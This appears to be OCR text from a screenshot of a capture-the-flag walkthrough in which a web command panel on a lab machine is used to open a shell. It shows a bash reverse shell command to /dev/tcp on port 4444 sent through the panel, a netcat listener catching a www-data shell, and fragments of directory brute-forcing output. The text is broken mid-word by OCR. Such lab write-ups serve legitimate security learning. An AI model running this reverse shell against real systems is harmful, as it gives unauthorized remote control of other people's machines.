 http://10.10.246.189/portal.p
Import bookmarks... Parrot OS Hack The Box
Rick Portal Commands Potions Creatures
Command Panel
bash -c 'bash -i >& /dev/tcp/10.6.8.184/4444 0>&1'
Execute
Hello World
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Te
┌─[notconcerned@parrot]─[~/Desktop]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.8.184] from (UNKNOWN) [10.10.246.189] 47658
bash: cannot set terminal process group (997): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-246-189:/var/www/html$
(Status: 301) [Siz
(Status: 302) [Siz
(Status: 200) [Siz
103142 / 882244 (11.69%)^C
rd interrupt detected, termina
103265 / 882244 (11.70%)
dy got a dashboard pannel with R1ckRul
t a dashboard that lets us run commnand
any weird shells we are just going to try a